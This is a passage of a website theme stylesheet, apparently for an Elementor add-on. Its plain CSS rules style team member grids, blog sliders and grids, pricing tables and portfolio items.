  height: 2px;
  margin-left: -25px;
}
.team-grid-style4 .team-item .team-content .social-icons,
.team-slider-style4 .team-item .team-content .social-icons {
  text-align: center;
  margin-top: 12px;
  display: flex;
  justify-content: center;
}
.team-grid-style4 .team-item .team-content .social-icons a,
.team-slider-style4 .team-item .team-content .social-icons a {
  margin-right: 7px;
}
.team-grid-style4 .team-item .team-content .social-icons a i,
.team-slider-style4 .team-item .team-content .social-icons a i {
  color: #3a37eb;
  font-size: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #f6f6f6;
  text-align: center;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 50%;
  overflow: hidden;
  margin: 0;
}
.team-grid-style4 .team-item .team-content .social-icons a i:hover,
.team-slider-style4 .team-item .team-content .social-icons a i:hover {
  color: #fff;
  background: #3a37eb;
}
.team-grid-style4 .team-item:before,
.team-slider-style4 .team-item:before {
  background: transparent;
}
.team-grid-style4 .team-item:hover .team-content,
.team-slider-style4 .team-item:hover .team-content {
  opacity: 1;
  top: unset;
}
.team-grid-style4 .team-item:hover .team-content .team-desc,
.team-slider-style4 .team-item:hover .team-content .team-desc {
  position: relative;
  max-height: 400px;
  opacity: 1;
  text-align: center;
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition: all 0.4s, max-height 1.5s;
  -o-transition: all 0.4s, max-height 1.5s;
  -moz-transition: all 0.4s, max-height 1.5s;
  transition: all 0.4s, max-height 1.5s;
  padding-top: 18px;
  margin-top: 8px;
}
.bg-overflow-hidden {
  overflow: hidden;
}
.feature-one-wrapper .elementor-icon-list-item {
  padding: 15px 29px !important;
  background: #fff;
  border: 1px solid #EEEEEE;
  border-radius: 15px;
  max-width: max-content;
  margin-right: 17px !important;
  margin-bottom: 20px !important;
  cursor: pointer;
  transition: 0.3s;
}
.feature-one-wrapper .elementor-icon-list-item:hover {
  box-shadow: 0px 9px 18px #1810100d;
}
.cta-input-arae {
  position: relative;
}
.cta-input-arae input {
  border-radius: 15px;
  margin-bottom: 0 !important;
}
.cta-input-arae i {
  position: absolute;
  border-radius: 100px;
  max-width: max-content;
  right: 15px;
  top: 9px;
  color: #3a37eb;
}
.team-grid-style5 .team-item,
.team-slider-style5 .team-item {
  padding-top: 22px;
}
.team-grid-style5 .team-inner-wrap,
.team-slider-style5 .team-inner-wrap {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  transition: 0.3s;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
}
.team-grid-style5 .team-inner-wrap .image-wrap,
.team-slider-style5 .team-inner-wrap .image-wrap {
  position: relative;
  overflow: hidden;
}
.team-grid-style5 .team-inner-wrap .image-wrap img,
.team-slider-style5 .team-inner-wrap .image-wrap img {
  -webkit-transition: all .7s;
  transition: all .7s;
  border-radius: 8px 8px  0 0;
  overflow: hidden;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social {
  position: absolute;
  bottom: 30px;
  right: 30px;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social .main i,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social .main i {
  background: #fff;
  border-radius: 50%;
  font-size: 16px;
  line-height: 12px;
  font-weight: 500;
  color: #3a37eb;
  transition: 0.3s;
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  display: inline-block;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social .main i:before,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social .main i:before {
  font-weight: bold;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social .team-social-one,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social .team-social-one {
  display: flex;
  flex-direction: column;
  position: absolute;
  transform: translateY(50px);
  transition: 1s;
  opacity: 0;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i {
  background: #fff;
  border-radius: 60%;
  font-size: 16px;
  line-height: 23px;
  font-weight: 500;
  color: #3a37eb;
  transition: 0.3s;
  margin-bottom: 10px;
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i:hover,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i:hover {
  background: #3a37eb;
  color: #fff;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social:hover .main,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social:hover .main {
  opacity: 0;
}
.team-grid-style5 .team-inner-wrap .image-wrap .team-social:hover .team-social-one,
.team-slider-style5 .team-inner-wrap .image-wrap .team-social:hover .team-social-one {
  transform: translateY(-96%);
  z-index: 2;
  opacity: 1;
}
.team-grid-style5 .team-inner-wrap .team-content,
.team-slider-style5 .team-inner-wrap .team-content {
  width: 100%;
  padding: 28px 30px 27px 30px;
  color: #444;
  overflow: hidden;
  background: #fff;
  -webkit-transition: .3s all ease;
  -moz-transition: .3s all ease;
  transition: .3s all ease;
  border-radius: 0 0 15px 15px;
}
.team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name,
.team-slider-style5 .team-inner-wrap .team-content .member-desc .team-name {
  font-size: 24px;
  font-weight: 700;
  line-height: 30px;
  margin: 0;
}
.team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name a,
.team-slider-style5 .team-inner-wrap .team-content .member-desc .team-name a {
  color: #111a2e;
}
.team-grid-style5 .team-inner-wrap .team-content .member-desc .team-title,
.team-slider-style5 .team-inner-wrap .team-content .member-desc .team-title {
  font-size: 15px;
  text-transform: capitalize;
  color: #222;
  float: none;
  text-align: center;
  font-weight: 400;
}
.team-grid-style5 .team-inner-wrap .team-content .team-desc,
.team-slider-style5 .team-inner-wrap .team-content .team-desc {
  display: none;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons,
.team-slider-style5 .team-inner-wrap .team-content .social-icons {
  bottom: -100px !important;
  transition: all .3s ease 0s;
  position: absolute;
  bottom: 50px;
  width: 100%;
  text-align: center;
  z-index: 100;
  left: 50%;
  opacity: 0;
  transform: translateX(-50%) scale(0.5);
  -webkit-transition: .4s all ease;
  transition: .4s all ease;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons a,
.team-slider-style5 .team-inner-wrap .team-content .social-icons a {
  display: block;
  width: 25px;
  height: 25px;
  line-height: 25px;
  padding: 0;
  border: none;
  text-align: center;
  color: #fff;
  display: inline-block;
  transition: all .3s ease 0s;
  background: 0 0 !important;
  margin-right: 8px;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons a i,
.team-slider-style5 .team-inner-wrap .team-content .social-icons a i {
  transition: all .3s ease 0s;
}
.team-grid-style5 .team-inner-wrap .team-content .social-icons a i:hover,
.team-slider-style5 .team-inner-wrap .team-content .social-icons a i:hover {
  color: #f8560c;
}
.team-grid-style5 .team-inner-wrap:hover,
.team-slider-style5 .team-inner-wrap:hover {
  transform: translateY(-20px);
}
.rt-blog-slider .blog-meta {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 14px;
  display: flex;
}
.rt-blog-slider .blog-meta .cat_list {
  padding-right: 3px;
}
.rt-blog-slider .rts-read-more {
  color: #fff;
  font-weight: 600;
}
.rt-blog-slider .rts-read-more i {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #fff;
  border-radius: 50%;
  margin-right: 12px;
  color: #fff;
  background: #2B2F39;
  font-size: 14px;
  transition: 0.3s;
  display: inline-block;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.0005);
}
.rt-blog-slider .rts-read-more:hover i {
  background: #3a37eb;
}
.rt-blog-slider.slider-style-1 .image-part {
  margin-bottom: 36px;
  position: relative;
}
.rt-blog-slider.slider-style-1 .image-part .blog-badge {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 5px 25px;
  background: #3a37eb;
  color: #fff;
  font-size: 18px;
}
.rt-blog-slider .blog-content {
  padding-bottom: 15px;
}
.rt-blog-slider .blog-content ul {
  margin: 0;
  list-style: none;
}
.rt-blog-slider .blog-content ul li {
  list-style: none;
}
.rt-blog-slider .title {
  line-height: 32px;
}
.rt-blog-slider .title a {
  color: #000;
  font-size: 24px;
  font-weight: 700;
  line-height: 30px;
}
.rt-blog-slider .title a:hover {
  color: #3a37eb;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper {
  padding: 40px;
  border-radius: 30px;
  border: 1px solid #EDEFF3;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part {
  margin-bottom: 30px;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part img {
  border-radius: 30px;
}
.rt-blog-slider.slider-style-2 .title {
  margin-top: 15px;
}
.rt-blog-slider.slider-style-2 .rts-read-more i {
  background: #F5F5F5;
  color: #000;
}
.rt-blog-slider.slider-style-2 .rts-read-more:hover i {
  color: #fff;
}
.rt-blog-slider.slider-style-2 .blog-content {
  padding-bottom: 0;
}
.gray_yes.rt-blog .image-part:hover {
  filter: grayscale(100%);
}
.gray_yes .service-one-inner-four .big-thumbnail-area:hover img {
  filter: grayscale(100%);
}
.gray_yes .service-one-inner-four .big-thumbnail-area:hover .content img {
  filter: grayscale(0);
}
.team-grid-style6 .team-item {
  overflow: visible;
  margin-bottom: 20px;
}
.team-grid-style6 .team-item .rts-hover-wrapper {
  border-radius: 10px;
  display: inline-block;
}
.team-grid-style6 .team-item .rts-hover-wrapper .rts-hover-title {
  color: #fff !important;
  margin-bottom: 6px;
  font-size: 24px;
  line-height: 24px;
  padding: 7px 20px;
  background-color: rgba(0, 0, 0, 0.788);
  margin-bottom: 3px;
}
.team-grid-style6 .team-item .rts-hover-wrapper .rts-hover-subtitle {
  color: #fff !important;
  margin-bottom: 10px;
  position: relative;
  bottom: 1px;
  padding: 7px 20px;
  background-color: rgba(0, 0, 0, 0.726);
  font-size: 14px;
  max-width: max-content;
}
.team-grid-style6 .team-item .rts-hover-wrapper p {
  display: none;
}
.team-grid-style6 .team-item.gray_yes img {
  filter: grayscale(1);
}
.team-grid-style7 .team-inner-wrap {
  padding: 40px;
  background: #fff;
  border-radius: 15px;
  display: flex;
  box-shadow: 0px 18px 33px rgba(15, 15, 45, 0.05);
  height: 100%;
  margin-bottom: 25px;
}
.team-grid-style7 .team-inner-wrap .image-wrap {
  margin-right: 30px;
}
.team-grid-style7 .team-inner-wrap .image-wrap img {
  border-radius: 15px;
  overflow: hidden;
  max-width: 130px;
  transition: 0.3s;
}
.team-grid-style7 .team-inner-wrap .image-wrap img:hover {
  transform: scale(1.1);
}
.team-grid-style7 .team-inner-wrap .team-name {
  line-height: 30px;
  margin-bottom: 0;
}
.team-grid-style7 .team-inner-wrap .team-name a {
  font-size: 24px;
  color: #111a2e;
}
.team-grid-style7 .team-inner-wrap .social-icons {
  padding-top: 15px;
}
.team-grid-style7 .team-inner-wrap .social-icons a i {
  margin-right: 7px;
  background: #FFFFFF;
  transition: 0.3s;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  text-align: center;
  line-height: 35px;
  box-shadow: 0px 10px 12px rgba(179, 179, 179, 0.21), inset 1px 4px 5px rgba(174, 172, 243, 0.3);
}
.team-grid-style7 .team-inner-wrap .social-icons a:hover i {
  background: #3a37eb;
  color: #ffffff;
}
.rselements-single-member .single-member-title h2 {
  margin-bottom: 7px;
}
.rselements-single-member .single-member-title span {
  font-size: 18px;
}
.rselements-single-member .contact-info ul {
  list-style: none;
  margin: 20px 0;
}
.rselements-single-member .contact-info ul li i {
  margin-right: 7px;
}
.rselements-single-member .team-elements-social {
  margin: 0;
  list-style: none;
  display: flex;
}
.rselements-single-member .team-elements-social li {
  list-style: none;
  margin-right: 10px;
}
.rselements-porfolio-details .project-img {
  padding-bottom: 30px;
}
.rselements-porfolio-details .ps-informations {
  background: #f9f9f9;
  padding: 40px;
}
.rselements-porfolio-details .ps-informations ul {
  list-style: none;
  margin: 0;
}
.rselements-porfolio-details .ps-informations li {
  margin-bottom: 10px;
}
.rselements-porfolio-details .ps-informations li span {
  font-weight: bold;
  min-width: 150px;
  display: inline-block;
}
/** Blog Style CSS --------------
-----------------------------------*/
.pitheme-blog-grid {
  padding: 100px;
}
.pitheme-blog-grid .blog-item {
  overflow: visible;
  margin-bottom: 30px;
}
.pitheme-blog-grid .blog-item .image-wrap {
  position: relative;
}
.pitheme-blog-grid .blog-item .image-wrap img {
  transition: all 0.5s ease 0s;
}
.pitheme-blog-grid .blog-item .image-wrap .author-avatar {
  position: absolute;
  bottom: -16px;
  left: 30px;
}
.pitheme-blog-grid .blog-item .image-wrap .author-avatar img {
  border-radius: 50%;
}
.pitheme-blog-grid .blog-item .image-wrap .cat_list {
  position: absolute;
  z-index: 111;
  top: 20px;
  left: 20px;
  z-index: 10;
}
.pitheme-blog-grid .blog-item .image-wrap .cat_list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pitheme-blog-grid .blog-item .image-wrap .cat_list ul li {
  display: inline-block;
}
.pitheme-blog-grid .blog-item .image-wrap .cat_list ul li a {
  display: block;
  padding: 4px 10px;
  border-radius: 3px;
  color: #ffffff;
  background: #3a37eb;
  transition: 0.4s;
}
.pitheme-blog-grid .blog-item .image-wrap .cat_list ul li a:hover {
  opacity: 0.85;
}
.pitheme-blog-grid .blog-item.blog_meta_style2 .image-wrap {
  position: relative;
}
.pitheme-blog-grid .blog-item.blog_meta_style2 .image-wrap .blog-meta {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  background: #3a37eb;
  color: #fff;
  padding: 8px 14px 7px;
  border-radius: 5px 5px 0 0;
}
.pitheme-blog-grid .blog-item .blog-content {
  margin: 0;
  padding: 20px 30px 5px;
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
  background: #fff;
  position: unset;
  opacity: 1;
}
.pitheme-blog-grid .blog-item .blog-content h3.blog-name {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 15px;
  line-height: 1.4;
}
.pitheme-blog-grid .blog-item .blog-content h3.blog-name a {
  text-decoration: none;
  color: #111a2e;
}
.pitheme-blog-grid .blog-item .blog-content .blog-meta {
  margin-bottom: 6px;
}
.pitheme-blog-grid .blog-item .blog-content .blog-meta .admin {
  margin-left: 12px;
}
.pitheme-blog-grid .blog-item .blog-content p {
  margin: 0 0 15px;
}
.pitheme-blog-grid .blog-item .blog-content:hover h3.blog-name a {
  color: #3a37eb;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part {
  margin: 15px 0 0;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn {
  position: relative;
  display: inline-block;
  color: #3a37eb;
  transition: all ease .3s;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn i {
  transition: all ease .3s;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn:hover {
  color: #3a37eb;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn.icon-after span {
  float: left;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn.icon-after i {
  margin-left: 10px;
  transition: 0.4s;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn.icon-before span {
  float: right;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn.icon-before i {
  margin-right: 10px;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap {
  position: relative;
  overflow: hidden;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap .image-wrap {
  position: relative;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap .image-wrap img {
  transition: all 0.8s ease 0s;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap .image-wrap:before {
  opacity: .85;
  background: transparent;
  background: linear-gradient(transparent, #333333), linear-gradient(transparent, #333333);
  background: -moz-linear-gradient(transparent, #333333), -moz-linear-gradient(transparent, #333333);
  background: -o-linear-gradient(transparent, #333333), -o-linear-gradient(transparent, #333333);
  content: "";
  height: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
  transition: all 0.7s ease 0s;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap .blog-content {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  z-index: 1;
  background: transparent;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap:hover .image-wrap img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  -moz-transform: scale3d(1.1, 1.1, 1.1);
  -ms-transform: scale3d(1.1, 1.1, 1.1);
  -o-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}
.pitheme-blog-grid .blog-item:hover .image-wrap .pointer-events img {
  filter: grayscale(100%);
}
.pitheme-blog-grid .rs-pagination-area {
  padding-top: 0px;
  clear: both;
  text-align: center;
  margin-top: 20px;
}
.pitheme-blog-grid .rs-pagination-area .pagination {
  padding: 0;
  margin: 0;
}
.pitheme-blog-grid .rs-pagination-area .nav-links {
  display: inline-block;
  border: 1px solid #f9f9f9;
  padding: 11px 0px;
  border-radius: 3px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
  background: #fff;
}
.pitheme-blog-grid .rs-pagination-area .nav-links span.current {
  padding: 2px 20px 0 21px;
  line-height: 23px;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease 0s;
  text-align: center;
  background: transparent;
  color: #3a37eb;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.pitheme-blog-grid .rs-pagination-area .nav-links > * {
  border-radius: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.pitheme-blog-grid .rs-pagination-area .nav-links a {
  padding: 2px 20px 0 14px;
  line-height: 23px;
  color: #6f737b;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease 0s;
  text-align: center;
  background: transparent;
  opacity: .96;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.pitheme-blog-grid .rs-pagination-area .nav-links span.current,
.pitheme-blog-grid .rs-pagination-area .nav-links a:hover {
  color: #3a37eb;
}
.pitheme-blog-grid .rs-pagination-area .nav-links a.next.page-numbers {
  background: none !important;
  border-right: 0;
}
.pitheme-blog-grid .rs-addon-slider .blog-item {
  padding: 0 15px;
}
.mfp-iframe-holder .mfp-close {
  width: 30px !important;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
}
/** Pricing Table CSS --------------
-----------------------------------*/
.elementor-widget-rt-price-table .elementor-widget-container .rt-price-table {
  border-radius: 15px;
  overflow: hidden;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-price-table.rt-pricingt-style1 h2 {
  margin-bottom: 40px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-price-table.rt-pricingt-style1 .rt-pricing-table-body {
  padding: 0 50px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-price-table.rt-pricingt-style1 .rt-pricing-table-period {
  display: unset;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-badge {
  position: absolute;
  top: 0;
  padding: 10px 10px;
  background-color: #3a37eb;
  color: #fff;
  line-height: 1;
  z-index: 1;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-title {
  margin-bottom: 12px;
  color: #111a2e;
  font-size: 24px;
  line-height: 30px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-header p {
  padding-bottom: 10px;
  color: #777;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-price .rt-pricing-table-price-tag {
  margin-bottom: .5rem;
  color: #111a2e;
  font-weight: 700;
  font-size: 40px;
  line-height: normal;
  position: relative;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-price .rt-pricing-table-price-tag .rt-pricing-table-price-text {
  font-weight: 700;
  margin-left: -10px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-price .rt-pricing-table-period {
  color: #777;
  font-size: 16px;
  display: block;
  font-weight: 400;
  padding-top: 5px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-price.display-inline .rt-pricing-table-period {
  position: relative;
  padding-left: 16px;
  display: inline-block;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-price.display-inline .rt-pricing-table-period:before {
  content: "";
  height: 20px;
  width: 2px;
  position: absolute;
  left: 0;
  transform: rotate(20deg) translateY(-50%);
  top: 50%;
  background: #f2f2f2;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-title {
  margin-top: 0;
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 16px;
  border-bottom: 1px solid #E9ECF1;
  padding-bottom: 30px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-list li {
  margin-bottom: 8px;
  font-size: 16px;
  color: #777;
  display: flex;
  align-items: center;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-list li.active i {
  color: #0B4DF5;
  font-size: 18px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-list li.deactive {
  color: #5D666F;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-list li i {
  margin-right: 10px;
  min-width: 15px;
  font-size: 16px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-btn {
  display: inline-block;
  color: #fff;
  padding: 12px 30px 12px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  border-radius: 15px;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  text-align: center;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-btn:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  border-radius: 14px;
  background: #3a37eb;
  margin: 0;
  width: 100%;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-btn:hover {
  background: #111a2e;
  color: #ffffff;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-btn:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-icon {
  position: relative;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-icon i {
  position: relative;
  transition: all 0.4s ease 0s;
  text-align: center;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 {
  position: relative;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-price {
  background: #3a37eb;
  display: inline-block;
  position: absolute;
  top: -10%;
  left: 0;
  padding: 18px 40px;
  text-align: right;
  animation: jump-1 5s linear infinite;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-header {
  padding-top: 95px;
  border-bottom: 1px solid #EAE2E2;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-header p {
  margin-bottom: 0;
  padding-bottom: 0;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-price .rt-pricing-table-price-tag .rt-pricing-table-price-text {
  margin: 0;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-price-tag {
  margin-bottom: 0;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-period {
  margin-top: 0;
}
.single-working-process-one {
  position: relative;
}
.single-working-process-one .inner {
  padding: 60px 30px 30px 30px;
}
.single-working-process-one .inner .title {
  margin-bottom: 8px;
}
.single-working-process-one .inner div.disc {
  font-weight: 400;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 0;
}
.single-working-process-one:after {
  position: absolute;
  content: "";
  left: 50%;
  top: 55%;
  transform: translate(-50%, -50%);
  height: 100%;
  width: 100%;
  background: #00000030;
  filter: blur(70px);
  border-radius: 50%;
  z-index: -1;
  opacity: 0.35;
}
.single-working-process-one .img-wrapper {
  width: 90px;
  height: 90px;
  line-height: 90px;
  text-align: center;
  background: #EFEFFE;
  margin: 0 auto;
  border-radius: 50%;
  margin-bottom: 25px;
}
/** Portfolio CSS ---------------------
--------------------------------------*/
.portfolio-filter {
  margin-bottom: 50px;
  text-align: center;
}
.portfolio-filter span {
  color: #333;
  padding: 10px;
  cursor: pointer;
  display: inline-block;
}
.portfolio-filter span.active {
  color: #3a37eb;
}
.portfolio-filter span:hover {
  color: #3a37eb;
}
.rt-portfolio-style1 .slick-slider .slick-arrow:before {
  top: -9px;
}
.rt-portfolio-style1 .portfolio-item {
  position: relative;
  overflow: hidden;
  background: #fff;
  border-radius: 6px;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
}
.rt-portfolio-style1 .portfolio-item .portfolio-content {
  padding: 25px;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle {
  position: relative;
  z-index: 9;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .p-category {
  color: #999999;
  font-size: 14px;
  margin-bottom: 5px;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .p-category a {
  color: #999999;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle {
  display: table;
  height: 100%;
  width: 100%;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle-cell {
  display: table-cell;
  vertical-align: middle;
}
.rt-portfolio-style1 .portfolio-item .portfolio-text {
  padding-top: 15px;
}
.rt-portfolio-style1 .portfolio-item .p-link {
  transition: all 0.3s ease 0s;
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
}
.rt-portfolio-style1 .portfolio-item .p-link i {
  margin-left: 2px;
}
.rt-portfolio-style1 .portfolio-item .p-link:hover {
  background-color: #3a37eb;
  color: #fff;
}
.rt-portfolio-style1 .portfolio-item .p-title {
  font-size: 18px;
  line-height: normal;
  margin-bottom: 0;
  font-weight: 700;
  line-height: 27px;
}
.rt-portfolio-style1 .portfolio-item .p-desc {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.7);
  margin-bottom: 0;
  margin-top: 10px;
}
.rt-portfolio-style1 .read-btn {
  background: #ffffff;
  border-top: 1px solid #f1f1f1;
  padding: 16px 20px;
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  font-size: 14px;
  font-weight: 700;
  position: relative;
  z-index: 2;
  color: #999;
}
.rt-portfolio-style1 .read-btn i {
  margin-left: 10px;
  font-weight: 300;
}
.rt-portfolio-style1 .read-btn:before {
  content: "";
  position: absolute;
  background-color: #111a2e;
  width: 100%;
  height: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  top: 0;
  z-index: -1;
}
.rt-portfolio-style1 .read-btn span.f-right {
  float: right;
}
.rt-portfolio-style1 .grid-item:hover .read-btn {
  color: #fff;
}
.rt-portfolio-style1 .grid-item:hover .read-btn:before {
  height: 100%;
  bottom: 0;
}
.rt-portfolio-style1 .slick-slider .slick-arrow {
  width: 60px;
  height: 55px;
  border-radius: 0;
  line-height: 60px;
  bottom: -172px;
  top: -84px;
}
.rt-portfolio-style1 .slick-slider .slick-arrow:before {
  color: #fff;
}
.rt-portfolio-style1 .slick-slider .slick-prev {
  left: 88.5%;
}
.rt-portfolio-style1 .slick-slider .slick-prev:hover {
  background: #fff;
}
.rt-portfolio-style1 .slick-slider .slick-prev:hover:before {
  color: #3a37eb;
}
.rt-portfolio-style1 .slick-slider .slick-next {
  right: 1%;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
}
.rt-portfolio-style1 .slick-slider .slick-next:before {
  color: #3a37eb;
}
.rt-portfolio-style1 .slick-slider .slick-next:hover {
  background: #3a37eb;
}
.rt-portfolio-style1 .slick-slider .slick-next:hover:before {
  color: #fff;
}
.rt-portfolio-style2 .portfolio-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item img {
  width: 100%;
}
.rt-portfolio-style2 .portfolio-item:before {
  content: "";
  position: absolute;
  background-image: -moz-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
  background-image: -webkit-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
  background-image: -ms-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
  width: 100%;
  height: 100%;
